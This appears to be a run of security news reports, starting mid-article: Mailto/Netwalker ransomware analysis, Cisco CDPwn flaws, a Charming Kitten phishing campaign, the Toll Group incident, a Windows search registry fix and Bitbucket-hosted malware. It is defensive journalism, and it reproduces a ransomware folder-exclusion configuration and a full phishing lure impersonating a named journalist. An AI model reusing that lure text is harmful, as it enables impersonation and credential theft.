It should be noted that the ransomware has been commonly called the Mailto Ransomware due to the appended extension, but analysis of one of its decryptors indicates that it is named Netwalker. We will discuss this later in the article.
The Mailto / Netwalker ransomware
In a recent sample of the Mailto ransomware shared with BleepingComputer by MalwareHunterTeam, the executable attempts to impersonate the 'Sticky Password' software.
Impersonating Sticky Password
When executed, the ransomware uses an embedded config that includes the ransom note template, ransom note file names, length of id/extension, whitelisted files, folders, and extensions, and various other configuration options.
According to Head of SentinelLabs Vitali Kremez who also analyzed the ransomware, the configuration is quite sophisticated and detailed compared to other ransomware infections.
"The ransomware and its group have one of the more granular and more sophisticated configurations observed," Kremez told BleepingComputer.
The configuration that was embedded in the analyzed sample can be found here.
Ransomware config
While almost all current ransomware infections utilize a whitelist of folders, files, and extensions that will be skipped, Mailto utilizes a much longer list of whitelisted folders and files than we normally see.
For example, below is the list of folders that will be skipped from being encrypted.
*system volume information
*windows.old
*:\users\*\*temp
*msocache
*:\winnt
*$windows.~ws
*perflogs
*boot
*:\windows
*:\program file*
\vmware
\\*\users\*\*temp
\\*\winnt nt
\\*\windows
*\program file*\vmwaree
*appdata*microsoft
*appdata*packages
*microsoft\provisioning
*dvd maker
*Internet Explorer
*Mozilla
*Old Firefox data
*\program file*\windows media*
*\program file*\windows portable*
*windows defender
*\program file*\windows nt
*\program file*\windows photo*
*\program file*\windows side*
*\program file*\windowspowershell
*\program file*\cuas*
*\program file*\microsoft games
*\program file*\common files\system em
*\program file*\common files\*shared
*\program file*\common files\reference ass*
*\windows\cache*
*temporary internet*
*media player
*:\users\*\appdata\*\microsoft
\\*\users\*\appdata\*\microsoft
When encrypting files, the Mailto ransomware will append an extension using the format .mailto[{mail1}].{id}. For example, a file named 1.doc will be encrypted and renamed to 1.doc.mailto[sevenoneone@cock.li].77d8b as seen below.

Encrypted Files
The ransomware will also create ransom notes named using the file name format of {ID}-Readme.txt. For example, in our test run the ransom note was named 77D8B-Readme.txt.
This ransom note will contain information on what happened to the computer and two email addresses that can be used to get the payment amount and instructions.

Mailto / Netwalker Ransom Note
This ransomware is still being analyzed and it is not known if there are any weaknesses in the encryption algorithm that can be used to decrypt files for free. If anything is discovered, we will be sure to let everyone know.
For now, those who are infected can discuss this ransomware and receive support in our dedicated Mailto / Netwalker Ransomware Support & Help Topic.
Is it named Mailto or Netwalker?
When new ransomware infections are found, the discoverer or researchers will typically look for some indication as to the name given to it by the ransomware developer.
When a ransomware does not provide any clues as to its name, in many cases the ransomware will be named after the extension appended to encrypted files.
As the Mailto ransomware did not have any underlying hints as to its real name, at the time of discovery it was just called Mailto based on the extension.
Soon after, Coveware discovered a decryptor for the ransomware that indicated that the developer's name for the infection is 'Netwalker'.
Netwalker Decrypter
In situations like this, it is difficult to decide what name we should continue to call the ransomware.
On one hand, we clearly know its name is Netwalker, but on the other hand, the victims know it as Mailto and most of the helpful information out there utilizes that name.
To make it easier for victims, we decided to continue to refer to this ransomware as Mailto, but the names can be used interchangeably
Cisco Patches Critical CDP Flaws Affecting Millions of Devices
9.2.2020 Bleepingcomputer Vulnerebility
Five critical vulnerabilities found in various implementations of the Cisco Discovery Protocol (CDP) could allow attackers on the local network to take over tens of millions of enterprise devices as discovered by IoT security company Armis.
CDP is a proprietary Layer 2 (Data Link Layer) network protocol used by Cisco devices for discovering info on other Cisco equipment on the local network, with the end goal of mapping Cisco products within the network.
This protocol is enabled by default in practically all Cisco products including routers, switches, and IP phones and cameras, with a vast majority of them not being able to work properly without using CDP. Many of these vulnerable devices also do not provide users with the ability to turn CDP off as a workaround.
To underline the seriousness of this discovery, more than 95% of all Fortune 500 companies and over 200,000 customers use Cisco Collaboration solutions according to Cisco's stats.
Armis also provides a video explanation of how threat actors could use CDPwn vulnerabilities during their attacks.
Remote code execution and denial of service
The five vulnerabilities — four critical remote code execution (RCE) and a denial of service (DoS) — dubbed CDPwn reside in how CDP (Cisco Discovery Protocol) packets are processed.
Cisco firmware versions released over the past 10 years are impacted by these flaws that could enable local attackers that have infiltrated an enterprise network to execute a man in the middle attacks, spy on voice or video calls, collect and exfiltrate data, and disrupt network segmentation according to Armis' researchers.
As Armis explains, after successfully exploiting one of the five RCE or DoS vulnerabilities, attackers will be able to:
• Eavesdrop on voice and video data/calls and video feeds from IP phones and cameras, capturing sensitive conversations or images.
• Steal sensitive corporate data flowing through the corporate network's switches and routers.
• Break network segmentation, allowing attackers to move laterally across the corporate networks to other sensitive systems and data.
• Compromise device communications by leveraging man-in-the-middle attacks to intercept and alter traffic on the corporate switch.
More exactly, attackers could get a foothold within a corporate network and take over the rest of it by first exploiting unmanaged and IoT devices like security cameras and smart TVs usually placed on a separate network.
Unpatched Cisco switches would then be taken over by exploiting one of the CDPwn vulnerabilities, allowing the attackers to compromise other parts of the network via man-in-the-middle attacks or network-wide broadcast packets that can take over all Cisco devices in one go.
The CDPwn vulnerabilities impact a wide range of Cisco devices including Cisco IOS XR routers, Cisco NX-OS switches, Cisco NCS systems, Cisco FirePower firewalls, Cisco 8000 IP Camera series, and Cisco IP Phone 7800 and 8800 series, among many others.
A full list of all Cisco devices affected by the CDPwn vulnerabilities can be found on this dedicated page.
Below you can find a video demo of how CDPwn flaws can be used to take over Cisco IP Phones Series 7841 and 8851 to record phone calls, download calls from the phones, and even play games on the IP phones' screens.
Armis also demoed a Cisco Nexus Switch 3048 takeover attack here.
Security fixes available
Cisco has provided updates, additional info, and mitigation details for the CDPwn vulnerabilities on its Security Advisory page on February 5, after closely working with Armis' researchers through the responsible disclosure process since the initial disclosure from August 29, 2019.
Direct links to the Cisco security advisories for each of the flaws are available below:
• Cisco FXOS, IOS XR and NX-OS Software Cisco Discovery Protocol Denial of Service Vulnerability — CVE-2020-3120
• Cisco NX-OS Software Cisco Discovery Protocol Remote Code Execution Vulnerability — CVE-2020-3119
• Cisco IOS XR Software Cisco Discovery Protocol Format String Vulnerability — CVE-2020-3118
• Cisco IP Phone Remote Code Execution and Denial of Service Vulnerability — CVE-2020-3111
• Cisco Video Surveillance 8000 Series IP Cameras Cisco Discovery Protocol Remote Code Execution and Denial of Service Vulnerability — CVE-2020-3110
"The findings of this research are significant as Layer 2 protocols are the underpinning for all networks, and as an attack surface are an under-researched area and yet are the foundation for the practice of network segmentation," VP of Research at Armis Ben Seri said.
"Network segmentation is often utilized as a means to provide security. Unfortunately, as this research highlights, the network infrastructure itself is at risk and exploitable by an attacker, so network segmentation is no longer a guaranteed security strategy."
More information on the CDPwn vulnerabilities can be found in the Armis Disclosure Report, the Armis Technical White Paper, and within the CERT/CC advisory.
Microsoft Starts Testing Hyper-V for Windows 10 ARM64 Devices
9.2.2020 Bleepingcomputer OS
Microsoft is bringing their Hyper-V virtual machine feature to ARM64 devices in upcoming Windows 10 builds.
Today, Microsoft released Windows 10 Insider build 19559 to Windows Insiders in the Fast ring and with it comes the ability to run Hyper-V on ARM64 devices.
"For any of our Insiders using an arm64 device, such as the Surface Pro X, running Enterprise or Pro edition, you’ll now be able to see and install Hyper-V features," stated the release notes.
Unfortunately, at this time there is little information about its performance, if all features are supported, or any other changes.
As Hyper-V is a considered an Enterprise feature, it is not available on Windows 10 home and only on the Pro and Enterprise versions.
Below is the full change log for this latest Windows 10 Insider build.
Full change log for Windows 10 Insider build 19559:
General changes, improvements, and fixes for PC
We fixed an issue with the IME candidate window for East Asian IMEs (Simplified Chinese, Traditional Chinese, and the Japanese IME) not opening sometimes on recent builds.
We fixed an issue that could result in explorer.exe crashing when backing out of folders containing .heic or RAW files.
We fixed an issue that could result in explorer.exe hanging when attempting to delete certain large .tif files.
We fixed an issue resulting in the top few pixels of a window getting clipped when using WIN+Up and then snapping the window to the side using WIN+Left/Right).
We fixed an issue resulting in Event Viewer crashing when selecting certain events recently.
For any of our Insiders using an arm64 device, such as the Surface Pro X, running Enterprise or Pro edition, you’ll now be able to see and install Hyper-V features.
We fixed an issue resulting in some Insiders experiencing a green screen in recent builds with error KMODE EXCEPTION NOT HANDLED.
Known issues
BattlEye and Microsoft have found incompatibility issues due to changes in the operating system between some Insider Preview builds and certain versions of BattlEye anti-cheat software. To safeguard Insiders who might have these versions installed on their PC, we have applied a compatibility hold on these devices from being offered affected builds of Windows Insider Preview. See this article for details.
We are aware Narrator and NVDA users that seek the latest release of Microsoft Edge based on Chromium may experience some difficulty when navigating and reading certain web content. Narrator, NVDA, and the Edge teams are aware of these issues. Users of legacy Microsoft Edge will not be affected.
We’re looking into reports of the update process hanging for extended periods of time when attempting to install a new build.
We’re investigating reports that some Insiders are unable to update to newer builds with error 0x8007042b.
We’re looking into reports that some Insiders are unable to update to newer builds with error 0xc1900101.
East Asian IMEs (Simplified Chinese, Traditional Chinese, Korean and the Japanese IME) may be missing from the language/keyboard switcher (e.g. opened by Windows key + Space key) after upgrading from 20H1 Build 19041 or lower builds to Windows 10 Insider Preview build (19536 or later) if you have multiple languages/keyboards added. We are investigating the issue. In the meantime, please remove and re-add any keyboards that are missing from the keyboard switcher by going to Settings > Time & Language > Language > Preferred languages. It doesn’t happen if you updated from build19536 or later.
The Documents section under Privacy has a broken icon (just a rectangle).
We’re investigating reports that certain devices are no longer sleeping on idle. We have identified the root cause and are working on a fix for an upcoming flight. If your device is impacted, manually triggering sleep should work (Start > Power button > Sleep).
WSL Issue 4860: Some Insiders are experiencing this error message when using WSL2: A connection attempt failed on Windows. Thank you if you were one of those who reported it on the previous flight—we have a fix ready which will be including in an upcoming flight.
There’s an issue in this build where if you bring up clipboard history (WIN+V) and dismiss it without pasting anything, input in many places will stop working until you reboot your PC. We appreciate your patience.
Charming Kitten Hackers Impersonate Journalist in Phishing Attacks
9.2.2020 Bleepingcomputer Phishing
A hacker group linked with the Iranian government attempted to steal email login information from their targets through fake interview requests and impersonating a New York Times journalist.
Aimed at journalists, activists, people in academia, and prominent Iranians living outside the country, the phishing attacks are the work of Charming Kitten, also known as Phosphorus, APT35, or Ajax Security Team.
Sloppy social engineering
To gain the trust of their victims, the messages from Charming Kitten pretended to come from Farnaz Fassihi, a New York Times journalist with over 17 years of experience. Previously, she was a senior writer for the Wall Street Journal and covered conflicts in the Middle East.
London-based cybersecurity company Certfa analyzed the new attacks and described one of them in a report on Wednesday, noting that the attacker used the email address 'farnaz.fassihi[at]gmail[dot]com' to lure the recipient on clicking on links that ultimately lead to stealing email credentials.
The ruse was an interview invitation that included an incorrect detail that stood out: posing as Fassihi, the threat actor mentioned that the Wall Street Journal (WSJ) was the journalist's current employer.
Translation:
Hello *** ***** ******
My name is Farnaz Fasihi. I am a journalist at the Wall Street Journal newspaper.
The Middle East team of the WSJ intends to introduce successful non-local individuals in developed countries. Your activities in the fields of research and philosophy of science led me to introduce you as a successful Iranian. The director of the Middle East team asked us to set up an interview with you and share some of your important achievements with our audience. This interview could motivate the youth of our beloved country to discover their talents and move toward success.
Needless to say, this interview is a great honor for me personally, and I urge you to accept my invitation for the interview.
The questions are designed professionally by a group of my colleagues and the resulting interview will be published in the Weekly Interview section of the WSJ. I will send you the questions and requirements of the interview as soon as you accept.
*Footnote: Non-local refers to people who were born in other countries.
Thank you for your kindness and attention.
Farnaz Fasihi
The message included at the bottom short links that loaded the legitimate websites of WSJ and Dow Jones. Seemingly harmless, this technique allows attackers to collect basic information about a victim's computer - IP address, operating system, web browser used, which is useful for preparing targeted malware attacks.
If the victim agreed to the interview, the hackers directed the victim to download the questions from a page hosted on Google Sites that had the WSJ logo. Certfa reported this technique in the past, noting that it's used to bypass email defenses.
However, the download button redirected to a phishing kit that collected email login info and the two-factor authentication code. Charming Kitten used this method in the past to steal verification codes from Google sent via SMS.
New Charming Kitten malware
Certfa researchers say that this campaign also revealed a new piece of malware from Charming Kitten, which changes the settings in Windows Firewall and the Registry. Named 'pdfReader.exe,' it is used in the initial stages of an attack.
From their assessment, the malware is not sophisticated and functions as a backdoor the hackers can use to deploy other threats. It can also gather information from the compromised device that can be used to customize the attack.
Process graph for Charming Kitten's new malware
Digging deeper, the researchers found that two versions of the new backdoor were uploaded on the VirusTotal scanning platform on October 3, 2019, from a server that hosted two suspicious websites ('software-updating-managers[.]site and 'malcolmrifkind[.]site') that are currently redirecting to safe pages.
New Ransomware Strain Halts Toll Group Deliveries
9.2.2020 Bleepingcomputer Ransomware
Australian transportation and logistics company Toll Group stated today that systems across multiple sites and business units were encrypted affected by a ransomware called the Mailto ransomware.
This ransomware family is known as Mailto but based on decryptor names the ransomware's authors dubbed it NetWalker.
According to ID Ransomware stats, between 1 and 16 NetWalker ransom notes and/or sample encrypted files have been submitted per day for analysis during the last 30 days.
Toll Group, a subsidiary of Japan Post Holdings since 2015, is Asia Pacific's leading provider of logistics services, employing roughly 44,000 people on 1,200 locations in more than 50 countries.
The company reported revenue of $8.7 billion and earnings of $127 million before interest and tax per its full-year results for 2019.
%20submissions.png)
Mailto/NetWalker submissions (ID Ransomware)
Service disruption and systems shut down
Toll Group said that it had to shut down multiple systems in response to a ransomware attack on Sunday night, February 2, with several customer-facing applications being impacted as a result.
"Our immediate focus is on bringing our systems back online in a controlled and secure manner. Business continuity plans have been activated to maintain customer service and operations," Toll added in a follow-up statement issued the next day.
"We can confirm the cyber security incident is due to a targeted ransomware attack which led to our decision to immediately isolate and disable some systems in order to limit the spread of the attack," the logistics company added in an update published yesterday.
"At this stage, we have seen no evidence to suggest any personal data has been lost. We’re continuing to undertake a thorough investigation and we’re working around the clock to restore normal services at the earliest opportunity."
As a result of our decision to disable certain systems following a recent cyber security threat, we’re continuing to meet the needs of many of our customers through a combination of manual and automated processes across our global operations, although some are experiencing delay or disruption. For our parcels customers, all of our processing centres are continuing to operate including pick up, processing and dispatch albeit at reduced speed in some cases. While the online booking platform has been temporarily disabled, parcels customers can book deliveries by calling our contact centres. - Toll Group (February 4)
Another update published earlier today stated that the ransomware used to encrypt Toll Group's systems is a new variant of the Mailto ransomware.
"We have shared samples of the relevant variant with law enforcement, the Australian Cyber Security Centre, and cybersecurity organizations to ensure the wider community is protected.
There continues to be no indication that any personal data has been lost as a result of the ransomware attack on our It systems. We continue to monitor this as we work through a detailed investigation."
Today's update also says that customers are now able to access to company's services "across large parts of the network globally including freight, parcels, warehousing and logistics, and forwarding operations."
Toll Group
@Toll_Group
Following the disabling of some of our IT systems, we’re continuing to meet the needs of many of our customers through a combination of manual and automated processes across our global operations, although some are experiencing delay or disruption. More : https://www.tollgroup.com/toll-it-systems-update …
5
5:10 AM - Feb 4, 2020
Twitter Ads info and privacy
26 people are talking about this
Freight volumes are also returning to normal levels due to a combination of manual and automated processes designed to run the procedures previously powered by the impacted IT systems.
Toll has also increased staff numbers at contact centers to respond to all customer service requests. However, some customers are still experiencing disruption and delays while the company is working to bringing IT systems back online.
Windows 10 Search Is Broken and Shows Blank Results, How to Fix
9.2.2020 Bleepingcomputer OS
Update #1: Microsoft has stated that they have pushed out a fix and that it should be resolved for "most' users. If you already implemented the fix below, you can enable Bing search again (instructions below) and see if the issue is resolved for you. If it is not, you will need to use the fix again and wait for Microsoft to resolve the issue.
Update #2: Microsoft has stated that the issue should be resolved and that users need to restart their computers for the fix to work. More info below:
"This issue was resolved at 12:00 PM PST. If you are still experiencing issues, please restart your device. In rare cases, you may need to manually end the SearchUI.exe or SearchApp.exe process via Task Manager. (To locate these processes, select CTRL + Shift + Esc then select the Details tab.)"
A bug in the Windows 10 Search is causing blank results to be shown in both the Start Menu and in File Explorer. This is making it impossible to search for and launch an application from the Start Menu.
Starting today, Windows 10 users all over the world have discovered that when they attempt to use Windows Search from the Start Menu to search for a file or application, the results just come up blank.

Blank search results in Start Menu
This same behavior occurs when users try to perform a search within File Explorer as it too utilizes the Windows Search feature.
Blank results in File Explorer search
This issue is being caused by the integration of Bing search into Windows Search and the only way to fix it at this time is to disable this functionality.
If you do not utilize search often or do not find this bug to be a problem, it is suggested that you wait for Microsoft to push out a fix rather disabling Bing integration.
Update 2/5/20: Microsoft has stated that they are aware of the issue and have issued a fix and that it should be resolved for most users.
"We are aware of a temporary server-side issue causing Windows search to show a blank box. This issue has been resolved for most users and in some cases, you might need to restart your device. We are working diligently to fully resolve the issue and will provide an update once resolved. "
How to fix blank results showing in Windows 10 search
To disable Bing search in Windows Search we need to configure the following Registry values.
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Search]
"CortanaConsent"=dword:00000000
"BingSearchEnabled"=dword:00000000
Below we have provided a simple method that you can use to quickly add these values to the Registry so that you can get Windows Search working again.
Method 1: Use premade Registry file to disable Bing search
BleepingComputer has created a Registry file that you can use to import the required changes into your Registry.
To use this Registry file to disable Bing search, please follow these steps:
Download disable-bing-search.reg to your computer. Once downloaded, double-click on the file.
When you double-click on the file, Windows 10 will display a UAC prompt asking if you would like to allow Registry Editor to make changes to your system. Click on the Yes button to continue.
You will now be shown a prompt from Registry Editor asking if you wish to continue. Please click on the Yes button to configure the required Registry values.
Registry Editor confirmation prompt
You should now restart your computer or restart Windows Explorer for these changes to go into effect and for Windows Search to work again.
Method 2: Use the Registry Editor to disable Bing integration
If you do not wish to use the premade Registry file, you can disable Bing's integration with Windows Search via the Registry Editor.
As you cannot launch programs via Windows Search, we need to launch the Registry Editor via the Run: dialog. To do that, press the Windows key + the R key at the same time to open the Run: dialog and then type Regedit and press the OK button.
Windows will display a UAC prompt asking if you wish to allow the Registry Editor to make changes to the system. Press the Yes button to continue.
Navigate to the HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Search key.
Right-click on Search and select New and then DWORD (32-bit) Value as shown below.
New DWORD value
You will be prompted to enter the name of the new value. Type BingSearchEnabled and press Enter on the keyboard. A new value will be created that should automatically be set to 0. If not, double-click on BingSearchEnabled and set the value to 0 and then press the OK button.
Now look under the Search key for a value named CortanaConsent. When you find the value, double-click on it and set its value to 0 and then press the OK button to save it. If the CortanaConsent value does not exist, create it using the steps above and set its value to 0.
When done, you should have both the CortanaConsent and BingSearchEnabled values created and set to 0.
You can now close the Registry Editor and restart Windows Explorer or restart your computer.
Regardless of the method used, once restarted, the Start Menu and File Explorer search results will no longer be blank.
Windows Search working again
Enable Bing integration again
Once Microsoft releases a fix, you can enable Bing integration with Windows Search by downloading the enable-bing-search.reg registry file.
This Registry file will delete the BingSearchEnabled value and set the CortanaConsent value to 1 under the HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Search Registry key.
Once downloaded, you can double-click on the file to import the changes and restart Windows to enable Bing again.
While I strongly suggest that you use the premade Registry file for ease of use and to avoid mistakes, you can also make these changes via the Registry Editor.
Bitbucket Abused to Infect 500,000+ Hosts with Malware Cocktail
9.2.2020 Bleepingcomputer Virus
Attackers are abusing the Bitbucket code hosting service to store seven types of malware threats used in an ongoing campaign that has already claimed more than 500,000 business computers across the world.
Systems falling victim to this attack would get infected with multiple payloads that steal data, mine for cryptocurrency, and culminate with delivering STOP ransomware.
Commodity malware and easy tricks
Cybercriminals do not shy away from using legitimate online storage platforms like GitHub, Dropbox, or Google Drive since a connection to one of these services looks less suspicious.
For this campaign, the attackers use several Bitbucket accounts to host commodity malware that receives frequent updates, security researchers from cybersecurity Cybereason discovered. The payloads deployed to victim systems are the following:
Predator: information stealer, focuses on credentials from browsers, uses the camera to take pictures, takes screenshots, and steals cryptocurrency wallets
Azorult: information stealer with backdoor capabilities that pilfers passwords, email logins, cookies, browser history, IDs, and cryptocurrencies
Evasive Monero Miner: dropper for a multi-stage XMRig miner for Monero cryptocurrency that integrates evasion techniques
STOP Ransomware: ransomware based on open-source code; it also acts as a malware dropper for other threats
Vidar: information stealer that targets browser cookies and history, digital wallets, and two-factor authentication data; it can take screenshots
Amadey bot: a simple trojan bot mainly used for reconnaissance
IntelRapid: cryptocurrency stealer that targets multiple types of cryptocurrency wallets
Regular updates, the use of Themida as a packer, and the CypherIT Autoit packer help keep all this malware undetected and offer some protection against analysis.
Dropping multiple payloads on a single system allows the attacker to pursue multiple avenues to secure their revenue stream, especially when compromised systems are part of a corporate network.
Payloads downloaded thousands of times
According to research Cybereason published today, the targets are users looking for cracked versions of commercial software, "Adobe Photoshop, Microsoft Office, and others."
